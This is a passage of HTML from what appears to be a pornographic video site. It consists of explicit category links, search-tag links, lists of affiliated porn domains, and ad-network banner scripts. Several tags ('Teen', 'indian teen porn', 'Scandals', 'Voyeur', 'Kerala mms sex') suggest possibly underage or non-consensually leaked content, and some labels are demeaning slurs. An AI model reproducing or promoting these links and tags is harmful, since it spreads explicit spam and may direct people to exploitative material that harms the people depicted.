                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1048</span>
                            <i class="far fa-square"></i> Creampie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 628</span>
                            <i class="far fa-square"></i> Cuckold
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1244</span>
                            <i class="far fa-square"></i> Cumshot
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 620</span>
                            <i class="far fa-square"></i> Deepthroat
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 609</span>
                            <i class="far fa-square"></i> Delhi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8562</span>
                            <i class="far fa-square"></i> Desi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 790</span>
                            <i class="far fa-square"></i> Dildo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 117</span>
                            <i class="far fa-square"></i> Double Penetration
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 313</span>
                            <i class="far fa-square"></i> Egypt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1083</span>
                            <i class="far fa-square"></i> Erotic
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="far fa-square"></i> Face Sitting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 136</span>
                            <i class="far fa-square"></i> Femdom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 831</span>
                            <i class="far fa-square"></i> First Time
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 93</span>
                            <i class="far fa-square"></i> Fisting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 109</span>
                            <i class="far fa-square"></i> Footjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 738</span>
                            <i class="far fa-square"></i> Gangbang
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 55</span>
                            <i class="far fa-square"></i> Glasses
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 12</span>
                            <i class="far fa-square"></i> Gloryhole
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 121</span>
                            <i class="far fa-square"></i> Granny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1301</span>
                            <i class="far fa-square"></i> Hairy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1487</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4423</span>
                            <i class="far fa-square"></i> Hardcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 17</span>
                            <i class="far fa-square"></i> Hentai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 66</span>
                            <i class="far fa-square"></i> High Heels
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1291</span>
                            <i class="far fa-square"></i> Hijab
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1825</span>
                            <i class="far fa-square"></i> Hindi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3115</span>
                            <i class="far fa-square"></i> Homemade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 25654</span>
                            <i class="far fa-square"></i> Indian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1382</span>
                            <i class="far fa-square"></i> Interracial
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 79</span>
                            <i class="far fa-square"></i> Iraq
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 980</span>
                            <i class="far fa-square"></i> Lesbian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6216</span>
                            <i class="far fa-square"></i> MILF
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1283</span>
                            <i class="far fa-square"></i> Massage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 711</span>
                            <i class="far fa-square"></i> Masturbating
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3629</span>
                            <i class="far fa-square"></i> Mature
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 102</span>
                            <i class="far fa-square"></i> Mistress
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 621</span>
                            <i class="far fa-square"></i> Mumbai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 323</span>
                            <i class="far fa-square"></i> Nepali
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 399</span>
                            <i class="far fa-square"></i> Nipples
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 748</span>
                            <i class="far fa-square"></i> Office
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 203</span>
                            <i class="far fa-square"></i> Oiled
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 907</span>
                            <i class="far fa-square"></i> Outdoor
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 924</span>
                            <i class="far fa-square"></i> POV
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1365</span>
                            <i class="far fa-square"></i> Pakistani
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 241</span>
                            <i class="far fa-square"></i> Panties
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 605</span>
                            <i class="far fa-square"></i> Pantyhose
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 322</span>
                            <i class="far fa-square"></i> Persian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 298</span>
                            <i class="far fa-square"></i> Pissing
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1314</span>
                            <i class="far fa-square"></i> Pornstars
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 309</span>
                            <i class="far fa-square"></i> Pregnant
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1113</span>
                            <i class="far fa-square"></i> Public
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 993</span>
                            <i class="far fa-square"></i> Punjabi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 208</span>
                            <i class="far fa-square"></i> Retro
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 722</span>
                            <i class="far fa-square"></i> Rough
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="far fa-square"></i> Scandals
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 373</span>
                            <i class="far fa-square"></i> Small Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 68</span>
                            <i class="far fa-square"></i> Smoking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 916</span>
                            <i class="far fa-square"></i> Softcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 369</span>
                            <i class="far fa-square"></i> Solo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 109</span>
                            <i class="far fa-square"></i> Spanked
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 468</span>
                            <i class="far fa-square"></i> Squirt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 137</span>
                            <i class="far fa-square"></i> Srilankan
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 116</span>
                            <i class="far fa-square"></i> Stockings
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 47</span>
                            <i class="far fa-square"></i> Strap-on
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 121</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3556</span>
                            <i class="far fa-square"></i> Tamil
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5100</span>
                            <i class="far fa-square"></i> Teen
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1071</span>
                            <i class="far fa-square"></i> Telugu
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1185</span>
                            <i class="far fa-square"></i> Threesome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 614</span>
                            <i class="far fa-square"></i> Turkish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 345</span>
                            <i class="far fa-square"></i> Uniform
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 534</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1326</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 877</span>
                            <i class="far fa-square"></i> Whore
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> Live Sex Cams</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://indiantube.porn/"><i class="far fa-square"></i> Indiantube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>Popular Porn</h2>
                
                
                
                <ul class="list-2">
                    
<li><a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video"><i class="fa fa-hashtag"></i> Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a></li> <li><a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-hashtag"></i> Xxxx sex</a></li> <li><a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies"><i class="fa fa-hashtag"></i> telugu sex movies</a></li> <li><a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download"><i class="fa fa-hashtag"></i> xxx video download</a></li> <li><a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video"><i class="fa fa-hashtag"></i> sex hindi video</a></li> <li><a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX"><i class="fa fa-hashtag"></i> HINDI XXX</a></li> <li><a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex"><i class="fa fa-hashtag"></i> village aunty saree sex</a></li> <li><a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="fa fa-hashtag"></i> tamil sex video</a></li> <li><a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="fa fa-hashtag"></i> tamil old man sex</a></li> <li><a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"><i class="fa fa-hashtag"></i> boy aunty</a></li> <li><a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"><i class="fa fa-hashtag"></i> hindi xxx h d video</a></li> <li><a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"><i class="fa fa-hashtag"></i> Tamil Chennai</a></li> <li><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download"><i class="fa fa-hashtag"></i> Pakistani xxx video download</a></li> <li><a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil"><i class="fa fa-hashtag"></i> aunty sex tamil</a></li> <li><a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="fa fa-hashtag"></i> www.Kerala college sex. com</a></li> <li><a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="fa fa-hashtag"></i> tamil village aunty sex</a></li> <li><a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"><i class="fa fa-hashtag"></i> desi village girl</a></li> <li><a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay"><i class="fa fa-hashtag"></i> tamil village sex palay</a></li> <li><a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos"><i class="fa fa-hashtag"></i> Tamil teen sex girls videos</a></li> <li><a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati"><i class="fa fa-hashtag"></i> gujarati</a></li> <li><a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="fa fa-hashtag"></i> Aunty new videos MMS 2017 xnxx</a></li> <li><a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="fa fa-hashtag"></i> Desi randi</a></li> <li><a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"><i class="fa fa-hashtag"></i> tamil village.aunty xnxx vieo be watch</a></li> <li><a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"><i class="fa fa-hashtag"></i> Tamil sex movi</a></li> <li><a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="fa fa-hashtag"></i> pakistan xxx</a></li> <li><a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="fa fa-hashtag"></i> Desi college girl</a></li> <li><a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"><i class="fa fa-hashtag"></i> bangla xxx</a></li> <li><a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"><i class="fa fa-hashtag"></i> Up. Xxx. Vobo</a></li> <li><a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"><i class="fa fa-hashtag"></i> Hindi talk</a></li> <li><a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"><i class="fa fa-hashtag"></i> ape tube india tamil sex video</a></li> <li><a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="fa fa-hashtag"></i> Kerala mms sex 2017</a></li> <li><a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"><i class="fa fa-hashtag"></i> Hindi video xxx sxi</a></li> <li><a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"><i class="fa fa-hashtag"></i> tamil office sex videos</a></li> <li><a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="fa fa-hashtag"></i> arab xxxx</a></li> <li><a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="fa fa-hashtag"></i> www desi xxx</a></li> <li><a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"><i class="fa fa-hashtag"></i> Desi College Girl Nipples Suck</a></li> <li><a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="fa fa-hashtag"></i> desi</a></li> <li><a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"><i class="fa fa-hashtag"></i> Velamma Bhabhi</a></li> <li><a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="fa fa-hashtag"></i> Arab sex</a></li> <li><a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="fa fa-hashtag"></i> Desi village sex video with husband and hindi talking</a></li> <li><a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="fa fa-hashtag"></i> Tamil sex xxx</a></li> <li><a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy"><i class="fa fa-hashtag"></i> bhabhi boy</a></li> <li><a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="fa fa-hashtag"></i> arab</a></li> <li><a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath"><i class="fa fa-hashtag"></i> indian bath</a></li> <li><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3"><i class="fa fa-hashtag"></i> Pakistani xxx video download- mp3</a></li> <li><a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife"><i class="fa fa-hashtag"></i> desi Hindu wife</a></li> <li><a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin"><i class="fa fa-hashtag"></i> Office Girl Mansi sex in boss cabin</a></li> <li><a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new"><i class="fa fa-hashtag"></i> Original xxx Indian bhabi vidio new</a></li> <li><a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com"><i class="fa fa-hashtag"></i> new tamil aunty sex video. com</a></li> <li><a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"><i class="fa fa-hashtag"></i> tamil blue film</a></li>   
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="far fa-square"></i> xxx malayalam</a></li><li><a href="https://pakistanixnxx.net/" data-ct="3445415286"><i class="far fa-square"></i> pakistani xnxx</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="far fa-square"></i> desi sex video</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="far fa-square"></i> mallu porn</a></li><li><a href="https://tamilxxx.me/" data-ct="1791443751"><i class="far fa-square"></i> tamil xxx</a></li><li><a href="https://indiangirlsnaked.net/" data-ct="1994649107"><i class="far fa-square"></i> indian girls naked</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><i class="far fa-square"></i> tamil new sex videos</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="far fa-square"></i> Desi Porn</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="far fa-square"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="far fa-square"></i> tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="far fa-square"></i> malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="far fa-square"></i> indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="far fa-square"></i> desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="far fa-square"></i> telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="far fa-square"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-square"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="far fa-square"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="far fa-square"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="far fa-square"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="far fa-square"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="far fa-square"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="far fa-square"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="far fa-square"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="far fa-square"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="far fa-square"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="far fa-square"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="far fa-square"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="far fa-square"></i> desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-square"></i> tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="far fa-square"></i> tamil xnxx</a></li>  
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
